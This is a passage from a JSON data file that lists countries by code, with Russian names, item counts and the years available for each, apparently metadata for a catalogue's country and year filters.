1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1800]}, "tr": {"name": "Турция", "count": 4740, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1940, 1939, 1937, 1934, 1933, 1924, 1923, 1922, 1916, 1800]}, "ph": {"name": "Филиппины", "count": 4285, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1944, 1941, 1940, 1939, 1938, 1800]}, "br": {"name": "Бразилия", "count": 4101, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1933, 1932, 1931, 1929, 1928, 1922, 1920, 1909, 1800]}, "pl": {"name": "Польша", "count": 3973, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1908, 1902, 1900, 1800]}, "ar": {"name": "Аргентина", "count": 3947, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1931, 1930, 1928, 1922, 1800]}, "be": {"name": "Бельгия", "count": 3933, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1933, 1932, 1931, 1923, 1922, 1919, 1917, 1914, 1913, 1800]}, "hu": {"name": "Венгрия", "count": 3555, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1800]}, "nl": {"name": "Нидерланды", "count": 3431, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1955, 1949, 1948, 1945, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1930, 1929, 1926, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1913, 1911, 1800]}, "cw": {"name": "Чехословакия", "count": 3279, "years": [2021, 2018, 2016, 2015, 2014, 2009, 2008, 2007, 2004, 2000, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1916, 1914, 1913, 1800]}, "at": {"name": "Австрия", "count": 3247, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1900, 1800]}, "ch": {"name": "Швейцария", "count": 2706, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1920, 1919, 1916, 1913, 1900, 1800]}, "fi": {"name": "Финляндия", "count": 2402, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1926, 1924, 1923, 1922, 1921, 1913, 1800]}, "tw": {"name": "Тайвань", "count": 2124, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1950, 1800]}, "ie": {"name": "Ирландия", "count": 2118, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1957, 1953, 1938, 1937, 1936, 1935, 1920, 1918, 1916, 1800]}, "il": {"name": "Израиль", "count": 2044, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1956, 1955, 1952, 1951, 1949, 1948, 1800]}, "gr": {"name": "Греция", "count": 1948, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1951, 1950, 1949, 1948, 1940, 1931, 1800]}, "no": {"name": "Норвегия", "count": 1927, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1944, 1943, 1942, 1941, 1940, 1939, 1937, 1936, 1934, 1933, 1932, 1930, 1929, 1928, 1927, 1925, 1922, 1921, 1917, 1912, 1911, 1800]}, "pt": {"name": "Португалия", "count": 1818, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1949, 1948, 1947, 1946, 1945, 1944, 1941, 1939, 1931, 1926, 1923, 1800]}, "ro": {"name": "Румыния", "count": 1621, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1944, 1943, 1942, 1932, 1929, 1928, 1912, 1800]}, "cz": {"name": "Чехия", "count": 1603, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1973, 1970, 1965, 1964, 1958, 1800]}, "za": {"name": "ЮАР", "count": 1544, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1948, 1947, 1946, 1923, 1922, 1920, 1919, 1918, 1916, 1800]}, "ua": {"name": "Украина", "count": 1537, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1988, 1914, 1800]}, "bg": {"name": "Болгария", "count": 1255, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1952, 1951, 1950, 1945, 1943, 1942, 1941, 1940, 1939, 1938, 1936, 1931, 1916, 1800]}, "nz": {"name": "Новая Зеландия", "count": 1255, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1967, 1966, 1954, 1952, 1800]}, "ir": {"name": "Иран", "count": 1223, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1963, 1962, 1961, 1960, 1959, 1957, 1955, 1954, 1952, 1949, 1800]}, "id": {"name": "Индонезия", "count": 1127, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1969, 1964, 1963, 1962, 1961, 1952, 1800]}, "kr": {"name": "Южная Корея", "count": 1033, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1994, 1993, 1992, 1991, 1983, 1982, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1967, 1963, 1960, 1955]}, "th": {"name": "Таиланд", "count": 948, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1970, 1965, 1963, 1800]}, "eg": {"name": "Египет", "count": 854, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1932, 1800]}, "cn": {"name": "КНР", "count": 792, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1982, 1931]}, "cl": {"name": "Чили", "count": 788, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1969, 1968, 1967, 1965, 1964, 1963, 1958, 1954, 1952, 1950, 1949, 1947, 1946, 1945, 1943, 1942, 1800]}, "rs": {"name": "Сербия", "count": 690, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 1999, 1997, 1993, 1992, 1991, 1988, 1968, 1912, 1800]}, "co": {"name": "Колумбия", "count": 668, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1968, 1965, 1964, 1961, 1956, 1922, 1800]}, "hr": {"name": "Хорватия", "count": 666, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1987, 1975, 1970, 1960, 1800]}, "is": {"name": "Исландия", "count": 574, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1971, 1970, 1969, 1968, 1967, 1962, 1954, 1800]}, "my": {"name": "Малайзия", "count": 572, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1985, 1983, 1981, 1979, 1977, 1976, 1974, 1973, 1966, 1965, 1962, 1961, 1960, 1959, 1955, 1800]}, "kz": {"name": "Казахстан", "count": 562, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1800]}, "ee": {"name": "Эстония", "count": 496, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1989, 1987, 1981, 1965, 1930, 1800]}, "lu": {"name": "Люксембург", "count": 467, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1989, 1988, 1987, 1985, 1984, 1971, 1969, 1968, 1967, 1955, 1800]}, "by": {"name": "Беларусь", "count": 425, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990]}, "lt": {"name": "Литва", "count": 389, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1989, 1988, 1966, 1800]}, "pk": {"name": "Пакистан", "count": 378, "years": [2025, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1960, 1959, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1800]}, "sk": {"name": "Словакия", "count": 375, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1800]}, "uz": {"name": "Узбекистан", "count": 366, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1989]}, "sg": {"name": "Сингапур", "count": 361, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1991, 1980, 1976, 1975, 1966, 1962, 1961, 1959, 1955, 1938, 1800]}, "ge": {"name": "Грузия", "count": 357, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1987, 1986, 1977, 1921, 1915, 1912, 1800]}, "lv": {"name": "Латвия", "count": 331, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1982, 1979, 1977, 1941, 1939, 1800]}, "am": {"name": "Армения", "count": 287, "years": [2025, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1989, 1970, 1800]}, "uy": {"name": "Уругвай", "count": 231, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1989, 1988, 1987, 1986, 1979, 1960, 1945, 1800]}, "ba": {"name": "Босния и Герцеговина", "count": 209, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1994, 1800]}, "ae": {"name": "ОАЭ", "count": 184, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2002, 1999, 1800]}, "vn": {"name": "Вьетнам", "count": 183, "years": [2024, 2023, 2022, 2021, 2020, 2019, 